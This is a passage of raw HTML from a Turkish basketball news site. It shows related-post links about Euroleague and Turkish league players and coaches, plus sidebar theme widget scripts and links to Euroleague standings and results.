                <div class="td-module-thumb"><a href="https://www.basketbola.com/sertac-sanlida-milli-formayi-terletecek-shane-larkin-aciklamasi" rel="bookmark" class="td-image-wrap" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-180x135.jpg 180w"   alt="sertac-sanli" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="sertac-sanli" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sertac-sanlida-milli-formayi-terletecek-shane-larkin-aciklamasi" rel="bookmark" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması">Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/karsiyakali-jordan-morgan-hangi-milli-formayi-giyecegi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-180x135.jpg 180w"   alt="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/karsiyakali-jordan-morgan-hangi-milli-formayi-giyecegi-belli-oldu" rel="bookmark" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu">Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/scottie-wilbekinden-3-yillik-yeni-anlasma" rel="bookmark" class="td-image-wrap" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-180x135.jpg 180w"   alt="Scottie Wilbekin Maccabi Tel Aviv ile yeni sözleşme imzaladı" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!" data-src="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Scottie Wilbekin Maccabi Tel Aviv ile yeni sözleşme imzaladı" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/scottie-wilbekinden-3-yillik-yeni-anlasma" rel="bookmark" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!">Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/kobe-hakkinda-degil-kobe-ile-konusmak-istiyorum" rel="bookmark" class="td-image-wrap" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-180x135.jpg 180w"   alt="green" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="green" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/kobe-hakkinda-degil-kobe-ile-konusmak-istiyorum" rel="bookmark" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;">&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/obradovic-bu-sekilde-devam-etmemiz-imkansiz-dedi-toplantiyi-terketti" rel="bookmark" class="td-image-wrap" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-180x135.jpg 180w"   alt="Zeljko Obradovic Fenerbahçe Beko" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti" data-src="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Zeljko Obradovic Fenerbahçe Beko" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/obradovic-bu-sekilde-devam-etmemiz-imkansiz-dedi-toplantiyi-terketti" rel="bookmark" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti">Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jasikeviciustan-anadolu-efese-buyuk-ovgu" rel="bookmark" class="td-image-wrap" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-180x135.jpg 180w"   alt="Sarunas Jasikevicius Zalgiris Kaunas" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sarunas Jasikevicius Zalgiris Kaunas" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jasikeviciustan-anadolu-efese-buyuk-ovgu" rel="bookmark" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü">Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/obradovic-fenerbahceyi-hisseden-herkesten-ozur-diliyorum" rel="bookmark" class="td-image-wrap" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-180x135.jpg 180w"   alt="Koç Zeljko Obradovic" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Koç Zeljko Obradovic" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/obradovic-fenerbahceyi-hisseden-herkesten-ozur-diliyorum" rel="bookmark" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;">Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/cska-mike-jamesin-son-saniye-basketiyle-zalgirisi-devirdi-video" rel="bookmark" class="td-image-wrap" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-180x135.jpg 180w"   alt="" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/cska-mike-jamesin-son-saniye-basketiyle-zalgirisi-devirdi-video" rel="bookmark" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]">CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-haftanin-kapanisinda-galatasaraya-fark-atti" rel="bookmark" class="td-image-wrap" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-180x135.jpg 180w"   alt="Galatasaray Anadolu Efes BSL 10. hafta" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray Anadolu Efes BSL 10. hafta" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-haftanin-kapanisinda-galatasaraya-fark-atti" rel="bookmark" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!">Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-resmen-acikladi-bogdan-bogdanovic" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-180x135.jpg 180w"   alt="" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-resmen-acikladi-bogdan-bogdanovic" rel="bookmark" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;">Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-oyuncularimla-gurur-duyuyorum" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-180x135.jpg 180w"   alt="Anadolu Efes Başantrenörü Ergin Ataman" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes Başantrenörü Ergin Ataman" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-oyuncularimla-gurur-duyuyorum" rel="bookmark" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;">Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_d73" data-td_block_id="tdi_4_d73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_d73" data-td_block_id="tdi_4_d73"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_56e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_56e" ><script type="51e2aca2539f826903770b0a-text/javascript">var block_tdi_7_56e = new tdBlock();
block_tdi_7_56e.id = "tdi_7_56e";
block_tdi_7_56e.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_56e","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_56e","tdc_css_class_style":"tdi_7_56e_rand_style"}';
block_tdi_7_56e.td_column_number = "1";
block_tdi_7_56e.block_type = "td_block_9";
block_tdi_7_56e.post_count = "3";
block_tdi_7_56e.found_posts = "3";
block_tdi_7_56e.header_color = "#";
block_tdi_7_56e.ajax_pagination_infinite_stop = "";
block_tdi_7_56e.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_56e);
</script><div id=tdi_7_56e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_670 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_670" ><script type="51e2aca2539f826903770b0a-text/javascript">var block_tdi_8_670 = new tdBlock();
block_tdi_8_670.id = "tdi_8_670";
